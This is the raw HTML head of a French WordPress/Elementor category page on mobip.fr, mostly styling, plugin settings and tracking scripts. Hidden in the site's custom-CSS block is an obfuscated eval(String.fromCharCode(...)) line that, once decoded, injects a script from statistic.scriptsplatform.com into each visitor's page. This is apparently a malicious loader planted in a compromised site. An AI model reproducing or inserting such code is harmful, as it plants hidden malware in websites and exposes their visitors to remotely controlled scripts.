a{padding-top:12px;padding-bottom:12px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3231 .elementor-element.elementor-element-3a54018{width:50%;}.elementor-3231 .elementor-element.elementor-element-6991280{padding:20px 20px 20px 20px;}.elementor-3231 .elementor-element.elementor-element-de5b8a0{width:50%;}.elementor-3231 .elementor-element.elementor-element-de5b8a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3231 .elementor-element.elementor-element-cc1f023{width:50%;}.elementor-3231 .elementor-element.elementor-element-cc1f023 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3231 .elementor-element.elementor-element-d1c7068{width:50%;}.elementor-3231 .elementor-element.elementor-element-59384eb2 > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-3231 .elementor-element.elementor-element-bcfc314{text-align:center;}.elementor-3231 .elementor-element.elementor-element-bcfc314 .elementor-heading-title{font-size:30px;}.elementor-3231 .elementor-element.elementor-element-25c88879{text-align:center;}.elementor-3231 .elementor-element.elementor-element-55868da0{margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-3231 .elementor-element.elementor-element-3bd5d62f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1.09 * 100% );}.elementor-3231 .elementor-element.elementor-element-3061b61:after{content:"1.09";}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__thumbnail__link{width:33%;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__title, .elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__title a{font-size:13px;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.61 * 100% );}.elementor-3231 .elementor-element.elementor-element-386a0151:after{content:"0.61";}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__thumbnail__link{width:100%;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__title, .elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__title a{font-size:16px;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__meta-data{font-size:12px;}.elementor-3231 .elementor-element.elementor-element-ab64f20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-3231 .elementor-element.elementor-element-44df0159 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3231 .elementor-element.elementor-element-6495403f > .elementor-widget-container{margin:-20px 0px 0px 10px;}.elementor-3231 .elementor-element.elementor-element-6495403f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.81 * 100% );}.elementor-3231 .elementor-element.elementor-element-6495403f:after{content:"0.81";}.elementor-3231 .elementor-element.elementor-element-6495403f .elementor-post__thumbnail__link{width:38%;}.elementor-3231 .elementor-element.elementor-element-7ad61031{padding:0px 0px 0px 0px;}.elementor-3231 .elementor-element.elementor-element-5fc79e8d > .elementor-element-populated{padding:50px 20px 20px 20px;}.elementor-3231 .elementor-element.elementor-element-13492ca3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-3231 .elementor-element.elementor-element-13492ca3:after{content:"0.5";}.elementor-3231 .elementor-element.elementor-element-13492ca3 .elementor-post__thumbnail__link{width:100%;}}@media(max-width:1148px) and (min-width:769px){.elementor-3231 .elementor-element.elementor-element-4de4415{width:20%;}.elementor-3231 .elementor-element.elementor-element-676c081{width:60%;}.elementor-3231 .elementor-element.elementor-element-3a54018{width:20%;}.elementor-3231 .elementor-element.elementor-element-de5b8a0{width:20%;}.elementor-3231 .elementor-element.elementor-element-cc1f023{width:60%;}.elementor-3231 .elementor-element.elementor-element-d1c7068{width:20%;}.elementor-3231 .elementor-element.elementor-element-3bd5d62f{width:100%;}.elementor-3231 .elementor-element.elementor-element-ab64f20{width:100%;}.elementor-3231 .elementor-element.elementor-element-473bed90{width:70%;}}/* Start custom CSS for text-editor, class: .elementor-element-42b292a2 */p a {
	color: white;
}

p a:hover {
	color: white;
	text-decoration: underline;/* End custom CSS */
.elementor-2686 .elementor-element.elementor-element-703e1854:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-703e1854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.mobip.fr/wp-content/uploads/2020/09/business-2178566_1920.jpg");background-position:0px -59px;background-size:cover;}.elementor-2686 .elementor-element.elementor-element-703e1854 > .elementor-background-overlay{background-color:var( --e-global-color-24d547b3 );opacity:0.37;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-703e1854 > .elementor-container{min-height:0px;}.elementor-2686 .elementor-element.elementor-element-703e1854{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-2686 .elementor-element.elementor-element-14c3d0c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2686 .elementor-element.elementor-element-14c3d0c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2686 .elementor-element.elementor-element-4abfc465.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2686 .elementor-element.elementor-element-4abfc465.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2686 .elementor-element.elementor-element-31640f33 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-31640f33{text-align:start;}.elementor-2686 .elementor-element.elementor-element-31640f33 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:3px;}.elementor-2686 .elementor-element.elementor-element-ea60f25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-ea60f25{text-align:start;}.elementor-2686 .elementor-element.elementor-element-ea60f25 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:42px;font-weight:500;font-style:normal;text-decoration:none;line-height:44px;letter-spacing:-1px;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2686 .elementor-element.elementor-element-590c4d93 > .elementor-widget-container{margin:0px 30px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-590c4d93{text-align:justify;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#ffffff;}.elementor-2686 .elementor-element.elementor-element-77ff67c2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-element-populated, .elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-element-populated > .elementor-background-overlay, .elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 70px 30px;}.elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-75b7c017 > .elementor-widget-container{margin:7% 0% 1% 0%;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-75b7c017{text-align:center;}.elementor-2686 .elementor-element.elementor-element-75b7c017 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:3px;color:var( --e-global-color-1cc82342 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 > .elementor-widget-container{margin:52px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:16px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-16px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group > label, .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-subgroup label{color:#020202;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-type-html{padding-bottom:0px;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group .elementor-field{color:var( --e-global-color-24d547b3 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group .elementor-field, .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#d2d8e0;border-radius:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#d2d8e0;border-radius:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group .elementor-select-wrapper::before{color:#d2d8e0;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-1cc82342 );color:var( --e-global-color-de51401 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-button[type="submit"]{background-color:var( --e-global-color-1cc82342 );color:var( --e-global-color-de51401 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-de51401 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-1ca7ba1 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-button[type="submit"]:hover{color:var( --e-global-color-1ca7ba1 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-1ca7ba1 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-button{border-radius:0px 0px 0px 0px;padding:13px 30px 13px 30px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-message{font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-message.elementor-message-success{color:#2dd863;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-message.elementor-message-danger{color:#e05050;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-message.elementor-help-inline{color:#ffffff;}.elementor-2686 .elementor-element.elementor-element-41dc90f1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2686{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2686 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-2686 .dialog-close-button{display:flex;font-size:22px;}#elementor-popup-modal-2686 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1148px){.elementor-2686 .elementor-element.elementor-element-703e1854:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-703e1854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-2686 .elementor-element.elementor-element-31640f33 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-2686 .elementor-element.elementor-element-31640f33 .elementor-heading-title{font-size:18px;}.elementor-2686 .elementor-element.elementor-element-ea60f25 .elementor-heading-title{font-size:32px;line-height:1.1em;}.elementor-2686 .elementor-element.elementor-element-75b7c017 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-2686 .elementor-element.elementor-element-75b7c017 .elementor-heading-title{font-size:18px;}}@media(max-width:768px){.elementor-2686 .elementor-element.elementor-element-703e1854:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-703e1854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-2686 .elementor-element.elementor-element-31640f33 > .elementor-widget-container{margin:0% 0% 3% 0%;}.elementor-2686 .elementor-element.elementor-element-31640f33{text-align:start;}.elementor-2686 .elementor-element.elementor-element-31640f33 .elementor-heading-title{font-size:16px;}.elementor-2686 .elementor-element.elementor-element-ea60f25 .elementor-heading-title{font-size:26px;}.elementor-2686 .elementor-element.elementor-element-75b7c017 > .elementor-widget-container{margin:0% 0% 3% 0%;}.elementor-2686 .elementor-element.elementor-element-75b7c017{text-align:start;}.elementor-2686 .elementor-element.elementor-element-75b7c017 .elementor-heading-title{font-size:16px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.mobip.fr/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768928029' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.mobip.fr/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768928028' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mobip.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mobip.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742230205' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mobip.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742230209' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.mobip.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742230213' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.mobip.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1742230211' media='all' />
<script src="https://www.mobip.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mobip.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#00a3e8","button_1_button_hover":"#0082ba","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.mobip.fr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.mobip.fr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/wpgsi/public/js/wpgsi-public.js?ver=3.8.3" id="wpgsi-js"></script>
<link rel="https://api.w.org/" href="https://www.mobip.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mobip.fr/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mobip.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["non-classe"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQS95V9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'Test Mode' : 'hit'),pageType: 'category',isEligibleForOptimization: false,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/QugrSEYmhdwqiJuFvuBuUoLiTGSibGbG",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"QugrSEYmhdwqiJuFvuBuUoLiTGSibGbG",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://www.mobip.fr/wp-content/uploads/2021/05/cropped-MOBIP-LTD-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mobip.fr/wp-content/uploads/2021/05/cropped-MOBIP-LTD-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mobip.fr/wp-content/uploads/2021/05/cropped-MOBIP-LTD-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mobip.fr/wp-content/uploads/2021/05/cropped-MOBIP-LTD-270x270.jpg" />
		<style id="wp-custom-css">
			p a {
	color: #00a3e8;
}
p a:hover {
	color: #00a3e8;
	text-decoration: underline;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="archive category category-non-classe category-1 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-3231 elementor-default elementor-template-canvas elementor-kit-305">
			<div data-elementor-type="archive" data-elementor-id="3231" class="elementor elementor-3231 elementor-location-archive" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-935a27c elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="935a27c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4de4415" data-id="4de4415" data-element_type="column">
